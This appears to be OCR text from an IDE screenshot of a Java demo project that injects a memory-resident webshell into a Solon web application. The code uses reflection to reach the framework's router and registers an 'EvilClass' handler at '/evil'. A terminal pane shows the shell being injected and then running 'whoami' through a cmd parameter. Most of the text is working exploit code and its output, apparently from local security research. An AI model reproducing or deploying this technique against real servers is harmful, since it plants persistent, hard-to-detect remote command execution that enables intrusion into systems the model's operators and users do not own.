 H helloworld_jdk8 Version control App
Project
logs
src
main
java
com.example.demo
ActionExecuteHandlerMemoryShell
ActionReturnHandlerMemoryShellC
App
DemoController
DemoFilter
FilterMemoryShellController
InterceptorMemoryShellController
RouterHandlerMemoryShellControll
resources
static
base.css
aws
va RouterDefault.java RouterHandlerMemoryShellController.java ActionDefault.java Router.java InterceptorMe
5 3 4
no usages
21 @Mapping("/inject-router-handler")
22 public String hello(@Param(defaultValue = "world") String name) throws Exception {
23 Context ctx = Context.current();
24 Object _request = getfieldobj(ctx, Filename: "_request");
25 Object request = getfieldobj(_request, Filename: "request");
26 Object serverHandler = getfieldobj(request, Filename: "serverHandler");
27 Object handler = getfieldobj(serverHandler, Filename: "handler");
28 Object arg$1 = getfieldobj(handler, Filename: "arg$1");
29 AppContext appContext = (AppContext) getfieldobj(arg$1, Filename: "_context");
30 RouterDefault _router = (RouterDefault) getfieldobj(arg$1, Filename: "_router");
31
32 BeanWrap beanWrap = new BeanWrap(appContext, EvilClass.class);
33 Method method = EvilClass.class.getDeclaredMethod( name: "MemoryShell");
34 Handler newhandler = new ActionDefault(beanWrap, method);
35 _router.add( expr: "/evil", MethodType.ALL, newhandler);
36
37 return "Inject RouterHandler Memory Shell Successfully!";
38 }
39
m
alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
❯ curl http://localhost:8080/evil
❯ curl http://localhost:8080/inject-router-handler
Inject RouterHandler Memory Shell Successfully!%
❯ curl http://localhost:8080/evil\?cmd\=whoami
alphag0
~ base 09:27:11 下午
❯
Run App
INFO 2024-10-22 21:26:59.206 #83174 [-main][*][o.noear.solon.Solon]:
App: Bean scanning
INFO 2024-10-22 21:26:59.328 #83174 [-main][*][o.noear.solon.Solon]:
solon.connector:main: smarthttp: Started ServerConnector@{HTTP/1.1,[http/1.1]}{http://localhost:8080}
INFO 2024-10-22 21:26:59.328 #83174 [-main][*][o.noear.solon.Solon]:
Server:main: smarthttp: Started (smart http 1.6/3.0.1) @50ms
INFO 2024-10-22 21:26:59.330 #83174 [-main][*][o.noear.solon.Solon]:
App: End loading elapsed=803ms pid=83174 v=3.0.1
/evil
/inject-router-handler
/evil
n > java > com > example > demo > RouterHandlerMemoryShellController > EvilClass > EvilClass 55:29 LF UTF-8 H helloworld_jdk8 Light AWS: No credentials selected 4 spaces